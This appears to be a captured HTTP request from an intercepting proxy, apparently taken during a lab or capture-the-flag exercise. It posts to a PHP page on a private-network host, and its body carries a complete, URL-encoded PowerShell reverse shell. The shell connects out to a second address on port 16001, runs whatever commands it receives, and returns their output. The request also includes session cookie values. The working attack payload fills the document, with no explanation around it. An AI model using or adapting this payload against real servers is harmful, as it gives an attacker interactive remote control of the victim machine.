 Send Cancel < > 
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /web/exploit-chekn8.php HTTP/1.1
2 Host: 10.200.98.150
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: csrftoken=yQcC2RM1dvCxjsSOKvkd7sJ8Z9dR9n1N; sessionid=b28d2bac2b72348ef9a01892dfe34a75
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 580
13
14 a=
+powershell.exe+-c+"$client+%3d+New-Object+System.Net.Sockets.TCPClient('10.200.98.200',+16001)%3b$stream+%3d+$cli
ent.GetStream()%3b[byte[]]$bytes+%3d+0..65535|%25{0}%3bwhile(($i+%3d+$stream.Read($bytes,+0,+$bytes.Length))+-ne+0
){%3b$data+%3d+(New-Object+-TypeName+System.Text.ASCIIEncoding).GetString($bytes,0,+$i)%3b$sendback+%3d+(iex+$data
+2>%261+|+Out-String+)%3b$sendback2+%3d+$sendback+%2b+'PS+'+%2b+(pwd).Path+%2b+'>+'%3b$sendbyte+%3d+([text.encodin
g]%3a%3aASCII).GetBytes($sendback2)%3b$stream.Write($sendbyte,0,$sendbyte.Length)%3b$stream.Flush()%3b}%3b$client.
Close()"
Response
Raw Headers Hex